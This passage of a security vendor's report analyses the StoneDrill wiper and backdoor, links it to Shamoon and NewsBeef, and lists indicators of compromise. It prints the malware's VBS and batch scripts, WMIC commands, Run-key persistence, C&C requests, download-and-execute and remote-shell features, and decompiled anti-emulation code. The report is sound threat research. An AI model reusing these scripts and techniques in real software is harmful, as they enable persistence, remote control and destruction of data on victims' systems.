WScript.Sleep(10 \* 1000) On Error Resume Next Set WshShell = CreateObject("Scripting.FileSystemObject") While WshShell.FileExists("%selfname%") WshShell.DeleteFile "%selfname%" Wend WScript.Sleep(10 \* 1000) WshShell.DeleteFile "%temp%\C-Dlt-C-Org-T.vbs" Set WshShell = Nothing

#### %temp%\C-Dlt-C-Org-T.vbs File contents

## 2.4.1. The StoneDrill Disk Wiper Module

| SHA256   | bf79622491dc5d572b4cfb7feced055120138df94ffd2b48ca629bb0a77514cc |
|----------|------------------------------------------------------------------|
| MD5      | 697c515a46484be4f9597cb4f39b2959                                 |
| Compiled | 2016.11.14 21:16:40 (GMT), VC 2015                               |
| Туре     | I386 GUI EXE                                                     |
| Size     | 130 560 bytes                                                    |

Unlike Shamoon, the StoneDrill disk wiper module is not written onto disk but instead is injected directly into the user's preferred browser process memory. This module inherits the second anti-

emulation trick only (clicking the button on the hidden dialog window); it is also obfuscated with the same alphabet-based string encryption. If the browser process privileges do not permit the raw disk wiping, only the user-accessible files are deleted.

Depending on the configuration, this module wipes with random data one of following possible targets:

- All accessible physical drives by using the device path "\\.\PhysicalDrive"
- All accessible logical drives by using device path "\\.\X:"
- Recursively wipes and deletes files in all folders except "**Windows**" on all accessible logical drives
- Places a special emphasis on wiping files named "**asdhgasdasdwqe%digits%**" in the root folder of the disk.

Just like Shamoon, after the wipe process is completed, the system is rebooted.

## 2.5. The StoneDrill backdoor

According to the PE timestamps from StoneDrill sample two and sample one (2016.10.19 and 2016.11.14 respectively), this malware file was compiled a month before the previously described StoneDrill sample. However, internally this tool wrapper (injector) looks like a more modern evolution of the previously discussed wiper wrapper.

The sample is generally of low quality, with many unused code blocks, unreliable anti-emulation and few non critical bugs. In some cases functions are executed but the results are not used:

- Is the current user a domain administrator?
- Is the antivirus process currently running?
- Is the current process running in a virtual environment such as VMware or VirtualBox?

| SHA256   | 69530d78c86031ce32583c6800f5ffc629acacb18aac4c8bb5b0e915fc4cc4db |
|----------|------------------------------------------------------------------|
| MD5      | ac3c25534c076623192b9381f926ba0d                                 |
| Compiled | 2016.10.19 14:26:01 (GMT), VC 2015                               |
| Туре     | I386 GUI EXE                                                     |
| Size     | 195072 bytes                                                     |

## 2.6. The StoneDrill Installer/Injector module

## 2.6.1. First step: anti-emulation tricks

This module is very similar to the above discussed injector module, utilizing the same set of anti-emulation tricks, injection into the user's preferred browser and VBS scripts. A distinction in this sample is the wide utilization of the WMI command-line (WMIC) utility to run tasks such as running the dropped VBS script or making registry modifications.

Strings in this module are encrypted in two ways:

- Alphabet replacement
- SSE XOR 0x5235

## 2.6.2. Second step: name construction and installation

This module checks if it is already running from the "%COMMON\_APPDATA%\Chrome" folder. In cases where the malware is started from a different folder, the installation procedure is started.

During installation, a name is constructed through concatenation of three randomly selected strings from the below three sets, for example - PowerNetworkProxy, RAMFirewallTransfer, LocationAgentFramework:

| Set1 | Intel, AMD, Microsoft, Windows, Java, Adobe, Cisco, SunGard, Query, Location, Power, NFC, DotNet, MFC, WMI, SQL, Office, Bitlocker, Map, Fingerprint, Packet, Registery, RAM, CPU, ROM, Memory, Monitor, CDROM, Run-time, Task, Ethernet, Application, Lockscreen, Cloud, Browser, Cash, Desktop, Display |  |  |
|------|----------------------------------------------------------------------------------------------------|--|--|
| Set2 | File, System, Service, Device, Software, Hardware, VM, Network, Performance, Graphic, Engine, Agent, Data, Wizard, Server, Media, History, Storage, Core, boot, Gaming, Firewall                                                                                                    |  |  |
| Set3 | Manager, Arranger, Controller, Host, Help, Diagnostics, LogOn, Plug, Proxy, Events, Transfer, Policy, Recovery, Details, Provider, Adapter, CleanUp, Encryption, Extention, APP, Client, Menu, Stub, Execute, Luncher, Framework, Tester, Model, Backup, API                                              |  |  |

#### The VBS script "%TEMP%\C-PDC-C-Cpy-T.vbs" is then dropped in %TEMP%\

On Error Resume Next Set WshShell = CreateObject("Scripting.FileSystemObject") WshShell.CopyFile "%SELF\_NAME%", "%COMMON\_APPDATA%\Chrome\%SELECTED\_NAME%.exe" Set WshShell = Nothing

#### C-PDC-C-Cpy-T.vbs body template

The script is executed using the following command to do self-copy into the "%COMMON\_APPDATA%\**Chrome**" folder: cmd /c WMIC Process Call Create "C:\Windows\System32\Wscript.exe //NOLOGO %TEMP%\C-PDC-C-Cpy-T.vbs"

Another VBS script named "C-PDI-C-Cpy-T.vbs" is dropped into %TEMP% folder and executed in the same method (via WMIC used to make a second malware copy with pathname) "C:\ProgramData\InternetExplorer\%SELECTED NAME%Stp.exe"

On Error Resume Next Set WshShell = CreateObject("Scripting.FileSystemObject") WshShell.CopyFile "%COMMON\_APPDATA%\Chrome\%SELECTED\_NAME%.exe", "C:\ProgramData\InternetExplorer\%SELECTED\_NAME%Stp.exe"

#### C-PDI-C-Cpy-T.vbs body template

Pathnames of these two VBS files as well as the initial malware pathname are written into %TEMP%**\C-DIt-C-Trsh-T.tmp** file.

At the end of the installation procedure the copy of malware (found in "%COMMON\_APPDATA%\Chrome\%SELECTED\_NAME%.exe") is executed (via "cmd /c wmic process call create") and the initial process terminates itself.

## 2.6.3. Third step

When the malware is started from within the "%COMMON\_APPDATA%\**Chrome**" folder, the "**FileInfo.txt**" file is created in the same folder and contains the pathname of the first copy of malware ("%COMMON\_APPDATA%\**Chrome\**%SELECTED\_NAME%.exe")

Then the third copy of the malware is created by the command "**%COMSPEC% /c copy** "**%SELFNAME**" **%TEMP%\bd891.tmp**", which checks the target file to verify if command execution is successful, then deletes the bd891.tmp file. The last mentioned is used as another anti-emulation trick in the StoneDrill arsenal.

## 2.6.4. Fourth step: Payload injection

The payload is extracted from the resources section, decrypted and unpacked similarly to the previously described wiper injector module. The difference here is that for the decryption of the payload module, SSE instructions are used.

In the same style, the payload is injected into the user preferred browser process, with an additional step after the payload module injection: the resource segment responsible for the payload configuration is replaced in memory with the resource taken from the parent module.

After the payload start is attempted, the VBS files listed inside C-DIt-C-Trsh-T.tmp and C-DIt-C-Trsh-T.tmp are deleted.

## 2.6.5. Fifth step: If not started

If the payload is not started, then %TEMP%\**C-DIt-C-Org-T.vbs** is dropped and executed to delete initial malware copy.

WScript.Sleep(10 \* 1000) On Error Resume Next Set WshShell = CreateObject("Scripting.FileSystemObject") While WshShell.FileExists("%initial\_malware\_pathname%") WshShell.DeleteFile "%initial\_malware\_pathname%" Wend WScript.Sleep(10 \* 1000) WshShell.DeleteFile "%TEMP%\C-Dlt-C-Org-T.vbs" Set WshShell = Nothing

## 2.7. StoneDrill remote access payload module

| SHA256   | 105ee777ad31a58301310719b49c7b6a7e957823e4dabbfeaa6a14e313008c1b |
|----------|------------------------------------------------------------------|
| MD5      | e3a82d1db3ae8b189d2e1e0a22d6c82f                                 |
| Compiled | 2016.10.19 16:49:36 (GMT), VC 2015                               |
| Туре     | I386 GUI EXE                                                     |
| Size     | 317 440 bytes                                                    |
| Version  | 2.0.1610.76                                                      |

This module is not dropped into disk but injected directly into the user preferred browser process memory. The module is written in C++ with the use of STL classes, with numerous forgotten debug strings.

## 2.7.1. First step: Decryption

Strings in this module are encrypted by ROR, NEG, ADD or simply XOR. An unreliable antiemulation technique is utilized which makes the whole module unstable. The author assumed that the execution of the Sleep function with parameter 4020 milliseconds would increase the system value of KUSER\_SHARED\_DATA::InterruptTime to four seconds (rounded to the nearest second). If the InterruptTime is increased only by two seconds this module just exits immediately. In case of other values, the module will crash due to the incorrect decryption of strings.

The configuration block is then loaded from resources and decrypted by two passes of XOR.



The original module configuration resource is empty - the injector module just patches this resource, replacing the configuration with its own. In the configuration block, "**ux**" and "**uy**" are the C&C servers, "**Cid**" is part of the connection query and seems to be a client ID.

## 2.7.2. Second step: Registering autorun of installer (injector) module

The malware reads and de-XORs content of the

C:\ProgramData\InternetExplorer\FileInfoStp.txt file, then deletes and unregisters the autorun file defined in FileInfoStp.txt (autorun key deleted from registry) with the command:

cmd /c REG DELETE HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v Stp /f"

Next, the file **C:\ProgramData\InternetExplorer\FileInfoStp.txt** is deleted and replaced by the command:

cmd /c Copy /Y "C:\ProgramData\Chrome\FileInfo.txt" "C:\ProgramData\InternetExplorer\FileInfoStp.txt"

The malware then drops and executes file %TEMP%\C-Strt-C-Up-T.bat

ping 1.0.0.0 - n 1 -w 20000 > nul @ECHO OFF wmic /NameSpace:\\root\default Class StdRegProv Call SetStringValue hDefKey = "&H80000001" sSubKeyName = "Software\Microsoft\Windows\CurrentVersion\Run" sValue = "C:\ProgramData\InternetExplorer\%SELECTED\_NAME%Stp.exe" sValueName = "Stp" Del "%TEMP%\C-Strt-C-Up-T.bat"

## 2.7.3. Third step: C&C server selection

Multiple attempts are made to connect to the hosts configured in the **ux** and **uy** fields (found in the sample configuration). The malware issues **GET** requests to

"ct\_if/ctpublic/Check\_Exist.php". The server answering with the "HANW-J6YS-P81J-KSD7" string is selected as the current live server.

### C&C login

The next connection is a login attempt with the following request:

| POST / HTTP/1.1                                                               |  |  |  |
|-------------------------------------------------------------------------------|--|--|--|
| Host: www.eservic.com                                                         |  |  |  |
| User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:23.0) Gecko/20100101 Firefox/23.0 |  |  |  |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8       |  |  |  |
| Accept-Language: en-US,en;q=0.5                                               |  |  |  |
| Referer: http://www.eservic.com/                                              |  |  |  |
| Connection: close                                                             |  |  |  |
| Content-Type: application/x-www-form-urlencoded                               |  |  |  |
| Content-Length: 96                                                            |  |  |  |
| username=MD5Sum(login)&password=MD5Sum(password)&button=Login                 |  |  |  |

## 2.7.4. Fourth step: Get commands list

During the fourth step, the malware requests available commands from the C&C:

| GET                                                                                                |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|
| /insert/index?id=%cid_from_config%%random_part_of_client_id%&hst=%base64encoded_computer_and_user_ |  |  |  |  |
| name_cpuid0_checksum% <b>&amp;ttype=102&amp;sta</b>                                                |  |  |  |  |
| te=201 HTTP/1.1                                                                                    |  |  |  |  |
| Host: www.eservic.com                                                                              |  |  |  |  |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8                            |  |  |  |  |
| Accept-Language: en-US,en;q=0.5                                                                    |  |  |  |  |
| Cookie: %string_received_in_login_step%                                                            |  |  |  |  |
| Connection: close                                                                                  |  |  |  |  |

#### Here is a list of the StoneDrill commands available:

| Command    | Internal Help Strings                                                                                                    | Command Description                                                                                                    |  |  |
|------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| os         | 1. OS (The is Response the Operating System of the Client Machine)                                                                                                    | Return details about Windows version, edition, architecture and environment                                                                                                    |  |  |
| version    | 2. Version (The Response is Version of<br>Running Product on the Client Machine)                                                                                                    | "2.0.1610.76" string returned                                                                                                    |  |  |
| time       | 3. Time (The Response is Current Time of the Client Machine)                                                                                                    | Current system and local time are returned                                                                                                    |  |  |
| shell      | 4. Shell Value (Give You Access the CMD<br>Console in the Client Machine; Value is<br>Anything that You Want to Writing in the<br>CMD Console of the Client Machine and<br>Execute it) | Stdout/stderr streams of executed " <b>cmd.exe /C</b> %value%" command are captured and send back to CC                                                                                                    |  |  |
| screenshot | 5. Screenshot (The Response is a JPEG File<br>of the Screenshot of the Client Machine<br>Desktop)                                                                                      | <ol> <li>At first the malware takes screenshot into<br/>randomly named .bmp file in %TEMP% folder.</li> <li>Then takes second screenshot, now with jpeg<br/>compression and store it as .jpg file with random<br/>name. In case of success jpg creation bmp file is<br/>deleted.</li> <li>Send screenshot file to C&amp;C and delete temporary<br/>files.</li> </ol> |  |  |
| delay      | 6. Delay Value (Adjust the Time-Interval for<br>the Server and Client Communication; Value<br>can be Between 1000-100000; 1000 is High-<br>End Speed)                                  |                                                                                                    |  |  |
| download   | 7. Download "From" "To" (Download a File<br>From "a URL" To "a Directory on the Client<br>Machine")                                                                                    | Downloaded file initially stored as<br>"%TEMP%\ <b>Test.tmp</b> ", then deXORed with 0xCC<br>and copied to specified location with VBS script " <b>C</b><br><b>Dled-C-Cpy-T.vbs</b> " as previously described, file is<br>then executed with command:<br>"cmd /c WMIC Process Call<br>Create                                                                         |  |  |

|           |                                                                                                    | C:\Windows\System32\Wscri<br>pt.exe //NOLOGO                                                                                                    |
|-----------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| upload    | 8. Upload "From" (Upload a File From "a<br>Directory on the Client Machine")                                                     |                                                                                                    |
| update    | 9. Update "From" (Download the New<br>Version of the Product From "a URL" and<br>Execute it on the Client Machine)               | Downloaded file initially stored with random name<br>inside %TEMP% folder, then renamed by using <b>C-</b><br><b>Uptd-C-Cpy-T.vbs</b> and <b>C-Up-C-Dt-T.bat</b> similar to<br>previous steps                                                                                                    |
| uninstall | 10. Uninstall (Uninstall The Running Product<br>from the Client Machine and Delete All Side-<br>Effects)                         | Unregister autorun with command:<br>cmd /c REG DELETE<br>HKCU\SOFTWARE\Microsoft\<br>Windows\CurrentVersion\Run<br>/v Stp /f<br>Then drop and run C-Un-C-InstI-T.bat with body:<br>ping 1.1.1.1 -n 5 -w 2000 > nul<br>RMDIR /S /Q "C:\ProgramData\Chrome\"<br>RMDIR /S /Q "C:\ProgramData\InternetExplorer\"<br>Del "%TEMP%\C-Un-C-InstI-T.bat"<br>Then terminates itself. |
| antivirus | 11. Antivirus (The Response is Installed<br>Antivirus on the Client Machine)                                                     | Queries Windows Management Instrumentation<br>(WMI) database for installed<br>AntiVirusProduct details. Runs additional registry<br>lookups for details of: Avast, McAfee, Avg,<br>BitDefender products.                                                                                                    |
| help      | 12. Help (Response is the List of Supported<br>Commands in the Current Version of Product<br>that Running on the Client Machine) | List title is "-Command List of the Current<br>Vesrion are:"                                                                                                    |

## 2.8. StoneDrill similarities with Shamoon

Of course, one of the most important questions is the following: are StoneDrill and Shamoon connected? This is a difficult question to answer. However, by listing the similarities and differences between the two, anyone can come up with their own answer.

Although we used a Yara built on Shamoon samples to find StoneDrill, there are several other similarities between the two:

- Both Shamoon and StoneDril appear to be targeting Saudi organizations.
- Samples have been compiled around the same time October-November 2016.
- Similar to previous generations of Shamoon, StoneDrill uses encrypted PE resources to store the actual payload.

The most important differences include:

- To avoid detection by emulators and sandboxing tools, the StoneDrill authors used far more advanced anti-emulation techniques than Shamoon.
- StoneDrill utilises VBS scripts to run self-delete scripts, while Shamoon didn't use any external scripts.
- A distinction from the Shamoon malware is that the strings encryption in StoneDrill is performed by alphabet table replacement.
- StoneDrill does not use drivers during deployment, but rather through memory injection into the victim's preferred browser.

## 2.9. StoneDrill similarities with NewsBeef

Our initial analysis of StoneDril revealed some similarities with a threat actor we've seen before -NewsBeef. While we call this the NewsBeef APT, this group has been reported in the past as Charming Kitten or Newscaster (in 2014).

The similarities between NewsBeef and StoneDrill make us believe there is a very strong connection there. Below we list some of the similarities we observed:

## 2.9.1. Winmain Signature

#### In NewsBeef:

B8 08 00 FE 7F FF 30 8F 44 24 20 68 B4 0F 00 00 FF 15 78 70 44 00 B8 08 00 FE 7F FF 30 8F 44 24 24 8B 4C 24 24 2B 4C 24 20 B8 6B CA 5F 6B F7 E1 C1 EA 16 80 EA 02 88 15 95 71 45 00

#### In StoneDrill:

B8 08 00 FE 7F FF 30 8F 44 24 14 68 B4 0F 00 00 FF 15 4C B0 63 00 B8 08 00 FE 7F FF 30 8F 44 24 10 8B 44 24 10 33 D2 2B 44 24 14 B9 80 96 98 00 F7 F1 2C 02 A2 61 D6 64 00

## 2.9.2. The OS command

### In NewsBeef:

```
v44 = sub_417180("os", v43);
sub_401880((int)&v164);
if ( v44 )
{
    if ( os(&FileName) )
      {
        wcstombs(&v195, &FileName, 0x100u);
        sub_40F8F0((int)&v189, &v195, &v189);
      }
    else
      {
        sub_40F8F0(v45, "Unsupported OS", &v189);
      }
}
```

In StoneDrill:

```
string::asgn(&s2 3, "os");
v187 = decrStr(&v351, s2_3);
string::assign_1(&s2_3, &a2);
v188 = str tolower(s2 3);
v189 = string::op_eqeq(v188, v187);
std::basic string<char,std::char traits<char>,st
std::basic_string<char,std::char_traits<char>,st
if (v189)
{
  if ( getWinVerDetails(v527) )
    wcstombs(v530, v527, 0x100u);
    std::basic_string<char,std::char_traits<char</pre>
    goto LABEL 161;
  string::asgn(&s2_3, "Unsupported OS");
  v190 = decrStr(&v350, s2_3);
  string::swap_(&v519, v190);
  this 2 = &v350;
  goto LABEL 159;
```

In StoneDrill

## 2.9.3. The Update command

#### In NewsBeef:



In StoneDrill:

## 2.9.4. The Strings Decryption routine

#### In NewsBeef:

In StoneDrill:

```
LOBYTE(v1) = must_be_2_key;
do
  result = v1 + 19;
  tmp_mem[i++] += v1 + 19;
}
while ( i < *a1 );</pre>
```

## 2.9.5. The Payload Winmain

#### In NewsBeef:

```
SetErrorMode(0x8000u);
SetErrorMode(1u);
SetErrorMode(2u);
hIcon = LoadCursorW(0, (LPCWSTR)0x7F00);
hcur = CopyIcon(hIcon);
SetSystemCursor(hcur, 0x7F8Au);
InterruptTime = MEMORY[0x7FFE0008];
Sleep(4020u);
InterruptTime2 = MEMORY[0x7FFE0008];
must_be2 = (MEMORY[0x7FFE0008] - InterruptTime) / 10000000u - 2;
if ( (unsigned __int8)((MEMORY[0x7FFE0008] - InterruptTime) / 10000000u) == 2 )
ABEL_2:
    exit(0);
```

#### In StoneDrill:

```
SetErrorMode(0x8000u);
SetErrorMode(1u);
SetErrorMode(2u);
hIcon = LoadCursorW(0, (LPCWSTR)0x7F00);
hcur = CopyIcon(hIcon);
SetSystemCursor(hcur, 0x7F8Au);
InterruptTime = MEMORY[0x7FFE0008]; // _KUSER_SHARED_DATA::InterruptTime
Sleep(4020u);
InterruptTime_1 = MEMORY[0x7FFE0008];
must_be_2_key = (MEMORY[0x7FFE0008] - InterruptTime) / 10000000u - 2;
if ( (unsigned __int8)((MEMORY[0x7FFE0008] - InterruptTime) / 1000000u) == 2 )
exit(0);
```

## 2.9.6. Command center name similarities

Besides the technical code similarities listed above, we noticed that the naming scheme for the NewsBeef and StoneDrill C&Cs is quite similar. For instance:

| StoneDrill        | NewsBeef                                                                      |
|-------------------|-------------------------------------------------------------------------------|
| www.chromup[.]com | www.chrome-up[.]date<br>service1.chrome-up[.]date<br>service.chrome-up[.]date |
| www.eservic[.]com | www.serveirc[.]com                                                            |

## 3. Conclusions

Our discovery of StoneDrill gives another dimension to the existing wave of wiper attacks against Saudi organizations that started with Shamoon 2.0 in November 2016. Compared to the new Shamoon 2.0 variants, the most significant difference is the lack of a disk driver used for direct access during the destructive step. Nevertheless, one does not necessarily need raw disk access to perform destructive functions at file level, which the malware implements quite successfully.

Of course, one of the most important questions here is the connection between Shamoon and StoneDrill. Both wipers appear to have been used against Saudi organizations during a similar timeframe of October-November 2016. Several theories are possible here:

- StoneDrill is a less-used wiper tool, deployed in certain situations by the same Shamoon group.
- StoneDrill and Shamoon are used by different groups which are aligned in their interests.
- StoneDrill and Shamoon are used by two different groups which have no connection to each other and just happen to target Saudi organizations at the same time.

Taking all factors into account, our opinion is that the most likely theory is the second.

Additionally, StoneDrill appears to be connected with previously reported NewsBeef activity, which continues to target Saudi organizations. From this point of view, NewsBeef and StoneDrill appear to be continuously focused on targeting Saudi interests, while Shamoon is a flashy, come-and-go high impact tool.

In terms of attribution, while Shamoon embeds Arabic-Yemen resource language sections, StoneDrill embeds mostly Persian resource language sections. Geopolitical analysts would be quick to point out that Iran and Yemen are both players in the Iran-Saudi Arabia <u>proxy conflict</u>. Of course, we do not exclude the possibility of false flags.

Finally, many unanswered question remain in regards to StoneDrill and NewsBeef. The discovery of the StoneDrill wiper in Europe is a significant sign that the group is expanding its destructive attacks outside the Middle East. The target for the attack appears to be a large corporation with a wide area of activity in the petro-chemical sector, with no apparent connection or interest in Saudi Arabia.

As usual, we will continue to monitor the Shamoon, StoneDrill and NewsBeef attacks. A presentation about StoneDrill will be given at the Kaspersky Security Analyst Summit Conference, on April 2-6, 2017.

### Kaspersky Lab products detect the Shamoon and StoneDrill samples as:

Trojan.Win32.EraseMBR.a Trojan.Win32.Shamoon.a Trojan.Win64.Shamoon.a Trojan.Win64.Shamoon.b Backdoor.Win32.RemoteConnection.d Trojan.Win32.Inject.wmyv Trojan.Win32.Inject.wmyt HEUR:Trojan.Win32.Generic

## 4. Appendices

## 4.1. Indicators of Compromise

4.1.1. Shamoon MD5s 00c417425a73db5a315d23fac8cb353f 271554cff73c3843b9282951f2ea7509 2cd0a5f1e9bcce6807e57ec8477d222a 33a63f09e0962313285c0f0fb654ae11 38f3bed2635857dc385c5d569bbc88ac 41f8cd9ac3fb6b1771177e5770537518 5446f46d89124462ae7aca4fce420423 548f6b23799f9265c01feefc6d86a5d3 63443027d7b30ef0582778f1c11f36f3 6a7bff614a1c2fd2901a5bd1d878be59 6bebb161bc45080200a204f0a1d6fc08 7772ce23c23f28596145656855fd02fc 7946788b175e299415ad9059da03b1b2 7edd88dd4511a7d5bcb91f2ff177d29d 7f399a3362c4a33b5a58e94b8631a3d5 8405aa3d86a22301ae62057d818b6b68 8712cea8b5e3ce0073330fd425d34416 8fbe990c2d493f58a2afa2b746e49c86 940cee0d5985960b4ed265a859a7c169 9d40d04d64f26a30da893b7a30da04eb aae531a922d9cca9ddca3d98be09f9df ac8636b6ad8f946e1d756cd4b1ed866d af053352fe1a02ba8010ec7524670ed9 b4ddab362a20578dc6ca0bc8cc8ab986 baa9862b027abd61b3e19941e40b1b2d c843046e54b755ec63ccb09d0a689674 d30cfa003ebfcd4d7c659a73a8dce11e da3d900f8b090c705e8256e1193a18ec

dc79867623b7929fd055d94456be8ba0 ec010868e3e4c47239bf720738e058e3 efab909e4d089b8f5a73e0b363f471c1

## 4.1.2. StoneDrill MD5s

ac3c25534c076623192b9381f926ba0d 0ccc9ec82f1d44c243329014b82d3125 8e67f4c98754a2373a49eaf53425d79a fb21f3cea1aa051ba2a45e75d46b98b8

## 4.1.3. StoneDrill C2s

www.eservic[.]com www.securityupdated[.]com www.actdire[.]com www.chromup[.]com www.chrome-up[.]date service1.chrome-up[.]date service.chrome-up[.]date www.serveirc[.]com